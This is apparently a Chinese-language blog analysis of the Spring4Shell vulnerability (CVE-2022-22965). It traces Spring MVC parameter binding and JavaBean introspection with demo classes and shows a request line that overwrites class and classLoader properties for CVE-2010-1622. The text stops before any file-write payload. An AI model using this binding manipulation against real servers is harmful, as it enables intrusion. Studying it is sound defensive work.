Spring4Shell(CVE-2022-22965)漏洞分析
-
环境搭建
github 上拉了一个现成的 spring + tmcat 环境:https://github.com/winn-hu/interface。可以在其中添加实验用的 model 和 controller。
-
漏洞成因
这次的 CVE-2022-22965 其实是 CVE-2010-1622 的绕过,由参数绑定造成的变量覆盖漏洞,通过更改 tomcat 服务器的日志记录属性,触发 pipeline 机制实现任意文件写入。
-
SpringMVC 的参数绑定机制
演示 demo:
HelloController.java
@Controller
public class HelloController {
  @RequestMapping("/index")
  public String index(User user) {
return user.toString();
   }
}
User.java
package com.moonflower.model;

import com.moonflower.model.info;
public class User {
  public String name;
  public String age;
  public com.moonflower.model.info info;
  public User(String name, String age, com.moonflower.model.info info) {
this.name = name;
this.age = age;
this.info = info;
System.out.println(“调用了User的有参构造”);
   }
  public User() {
System.out.println(“调用了User的无参构造”);
   }
  public String getName() {
System.out.println(“调用了User的getName”);
return name;
   }
  public void setName(String name) {
System.out.println(“调用了User的setName”);
this.name = name;
   }
  public com.moonflower.model.info getInfo() {
System.out.println(“调用了User的getInfo”);
return info;
   }
  public void setInfo(com.moonflower.model.info info) {
System.out.println(“调用了User的setInfo”);
this.info = info;
   }
  @Override
  public String toString() {
return “User{“ +
“name=’” + name + ‘\‘‘ +
“, info=” + info +
‘}‘;
   }
}
info.java
package com.moonflower.model;
public class info {
  public String QQ;
  public String vx;
  public info(String QQ, String vx) {
this.QQ = QQ;
this.vx = vx;
System.out.println(“调用了info的有参构造”);
   }
  public info() {
System.out.println(“调用了info的无参构造”);
   }
  public String getQQ() {
System.out.println(“调用了info的getQQ”);
return QQ;
   }
  public void setQQ(String QQ) {
System.out.println(“调用了info的setQQ”);
this.QQ = QQ;
   }
  public String getVx() {
System.out.println(“调用了info的getvx”);
return vx;
   }
  public void setVx(String vx) {
this.vx = vx;
System.out.println(“调用了info的setvx”);
   }
  @Override
  public String toString() {
return “info{“ +
“QQ=’“ + QQ + ‘\‘’ +
“, vx=‘“ + vx + ‘\‘’ +
‘}’;
   }
}

首先尝试访问 /index?name=moonflower&info.QQ=123&info.vx=13,在执行完 toString 之后,可以看到传入的 name 自动绑定到了 user.name 上,而 info.QQ 和 info.vx 也分别自动绑定到了 user.info.QQ 和 user.info.vx 上,这也表明了 SpringMVC 支持多层嵌套的参数绑定。

再看一下输出的内容,能看出参数的绑定先 get 后 set,而对于多层嵌套绑定(info.QQ),则是依次调用了 User.getinfo -> info.getQQ -> info.setQQ
执行参数绑定的函数可以跟进 ServletRequestDataBinder 类中

继续跟进到 doBind 中,发现其又调用了父类的 doBind,


在 applyPropertyValues 中添加参数的值

首先调用 getPropertyAccessor 获取 BeanWrapperImpl,然后调用 setPropertyValues 赋值,在 setPropertyValues 中循环调用 setPropertyValue,为每一个 propertyname 赋值(图中已经是赋值完 QQ,开始赋值 vx)

然后在 setPropertyValue 中持续跟进,一直到 getPropertyAccessorForPropertyPath,

在 getPropertyAccessorForPropertyPath 中解析了即将绑定的参数(info.vx)

再跟到 getPropertyValue 中

在 getLocalPropertyHandler 中,BeanWrapperImpl 的方法拿到了 info 类

继续跟到 setDefaultValue,而 setDefaultValue 又会调用 createDefaultPropertyValue 中

在 createDefaultPropertyValue 的 newValue 中可以看到反射构造


这时看一下 output,发现已经打印了调用 info 的无参构造

回到 setDefaultValue 中,接着调用里 setPropertyValue 方法,

继续跟进到解析对应的参数,而这里解析到的是一个 info 类,

就像刚开始说的那样,在当前要绑定的参数 (info) 无法直接赋值的时候,会进行多层嵌套的参数绑定,可以看到程序又会回到 getPropertyAccessorForPropertyPath 中,而且参数从 info.QQ 变成了 QQ,然后继续跟进,就可以看到给对应属性(QQ)的赋值操作

在后续的 getValue 函数中,通过反射的方法调用了对应的 get 方法(getQQ),

继续向下跟进到 setValue 中,同样也是用反射调用了对应的 set 方法,此时 output 中出现对应打印内容。

大致流程(图来自 rui0 师傅)

-
关于 JavaBean
在上面的例子中声明的类(User, info)都是 JavaBean,一种特殊的类。主要用于传递数据信息,要求方法符合某种命名规则,在这些 bean 中通常只有信息字段和存储方法,没有功能性方法。
对于 JavaBean 中的私有属性,可以通过 getter/setter 方法来访问/设置,在 jdk 中提供了一套 api 来访问某个属性的 getter/setter 方法,也就是内省。
BeanInfo getBeanInfo(Class beanClass)
BeanInfo getBeanInfo(Class beanClass, Class stopClass)在获得 BeanInfo 后,可以通过 PropertyDescriptors 类获取符合 JavaBean 规范的对象属性和 getter/setter 方法。
(如果用 IDEA 调过前面参数绑定的过程,就会发现在 Spring 中对 JavaBean 的操作不是用 getBeanInfo(太麻烦了),而是用 BeanWrapperImpl 这个类的各种方法来操作。BeanWrapperImpl 类是 BeanWrapper 接口的默认实现,可以看作前面提到的 PropertyDescriptor 的封装,BeanWrapperImpl 对 Bean 的属性访问和设置最终调用的是 PropertyDescriptor。)
demo:
public class demo {
public static void main(String[] args) throws Exception {
BeanInfo userBeanInfo \= Introspector.getBeanInfo(User.class);
PropertyDescriptor[] descriptors \= userBeanInfo.getPropertyDescriptors();
for (PropertyDescriptor pd : descriptors) {
System.out.println("Property: " + pd.getName());
}
}
}程序跑起来的时候可以发现,User 的属性(name,info)及其方法都在 PropertyDescriptor 中可以拿到,

但除此之外,还能拿到一个 Class 类,而且自带一个 getClass 方法。

这里是因为没有使用 stopClass,访问该类的时候访问到了 Object.class,而内省机制的判定规则是,只要由 getter/setter 方法中的一个,就会认为存在一个对应的属性,而碰巧的是,Java 中的所有对象都会默认继承 Object 类,同时它也存在一个 getClass 方法,这样就解析到了 class 属性。
如果直接调用:
Introspector.getBeanInfo(Class.class)
可以获取更多信息,包括关键的 classLoader。

-
CVE-2010-1622
首先分析一下变量覆盖的问题,是在参数绑定的时候发生的,
demo:
public class UserInfo {
private String id;
private String number;
private User user \= new User();
private String names[] \= new String[]{"moonflower"};
public String getId() {
return id;
}
public String getNumber() {
return number;
}
public void setId(String id) {
this.id \= id;
}
public User getUser() {
return user;
}
public String[] getNames() {
return names;
}
}设置 test 路由:
@RequestMapping(value \= "/test", method \= RequestMethod.GET)
public void test(UserInfo userInfo) {
System.out.println("id:"+userInfo.getId());
System.out.println("number:"+userInfo.getNumber());
System.out.println("class:"+userInfo.getClass());
System.out.println("user.name:"+userInfo.getUser().getName());
System.out.println("names[0]:"+ userInfo.getNames()[0]);
System.out.println("classLoader:"+ userInfo.getClass().getClassLoader());
}然后访问(注意[]要编码):
/test?id=1&name=test&class.classLoader=org.apache.catalina.loader.StandardClassLoader&class=java.lang.String&number=123&user.name=moonflower&names[0]=33333
对照一下输出的内容:

